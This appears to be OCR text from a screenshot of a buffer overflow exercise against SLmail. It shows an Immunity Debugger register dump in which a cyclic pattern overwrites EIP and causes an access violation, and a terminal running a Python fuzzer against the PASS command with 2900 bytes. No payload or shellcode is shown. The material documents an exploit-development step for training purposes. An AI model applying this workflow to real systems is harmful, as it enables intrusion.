 Immunity Debugger - SLmail.exe
File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ...
Registers (FPU) < < <
EAX 00000000
ECX 01C89EC4 ASCII "18/11/06 03:04:59 P3-0001: Illeg
EDX 00000000
EBX 00000004
ESP 01C8A128 ASCII "Dj0Dj1Dj2Dj3Dj4Dj5Dj6Dj7Dj8Dj9Dk
EBP 69443769
ESI 00000000
EDI 00000001
EIP 39694438
C 0 ES 002B 32bit 0(FFFFFFFF)
P 1 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 1 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 7EFA0000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00010246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
[03:04:59] Access violation when executing [39694438] - us
Pause
File Edit View Search Terminal Help
root@thp3:~/bo/windows_bo# python fuzz_
Fuzzing PASS with 2900 bytes
+OK root welcome here